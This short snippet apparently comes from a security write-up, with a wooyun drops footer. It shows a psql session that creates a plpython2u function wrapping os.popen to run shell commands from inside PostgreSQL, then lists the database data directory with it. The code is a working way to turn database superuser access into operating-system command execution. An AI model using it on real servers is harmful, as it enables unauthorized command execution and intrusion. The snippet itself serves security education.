 root=# CREATE FUNCTION system (a text)
  RETURNS text
AS $$
  import os
  return os.popen(a).read()
$$ LANGUAGE plpython2u;
CREATE FUNCTION
root=# select system('ls -la');
                              system
------------------------------------------------------------------
 total 88                                                        +
 drwx------ 12 postgres postgres  4096 Jun  2 15:51 .            +
 drwx------  3 postgres postgres  4096 Jun  2 15:47 ..           +
 drwx------  6 postgres postgres  4096 Jun  2 15:52 base         +
 drwx------  2 postgres postgres  4096 Jun  2 15:52 global       +
 drwx------  2 postgres postgres  4096 Jun  2 15:50 pg_clog      +
 -rw-------  1 postgres postgres  3939 Jun  2 15:50 pg_hba.conf  +
 -rw-------  1 postgres postgres  1636 Jun  2 15:50 pg_ident.conf +
 drwx------  4 postgres postgres  4096 Jun  2 15:50 pg_multixact +
 drwx------  2 postgres postgres  4096 Jun  2 15:51 pg_notify    +
 drwx------  2 postgres postgres  4096 Jun  2 16:09 pg_stat_tmp  +
 drwx------  2 postgres postgres  4096 Jun  2 15:50 pg_subtrans  +
 drwx------  2 postgres postgres  4096 Jun  2 15:50 pg_tblspc    +
 drwx------  2 postgres postgres  4096 Jun  2 15:50 pg_twophase  +
 -rw-------  1 postgres postgres     4 Jun  2 15:50 PG_VERSION   +
 drwx------  3 postgres postgres  4096 Jun  2 15:50 pg_xlog      +
 -rw-------  1 postgres postgres 17796 Jun  2 15:50 postgresql.conf+
 -rw-------  1 postgres postgres    74 Jun  2 15:51 postmaster.opts+
 -rw-------  1 postgres postgres    54 Jun  2 15:51 postmaster.pid +
(1 row)
drops.wooyun.org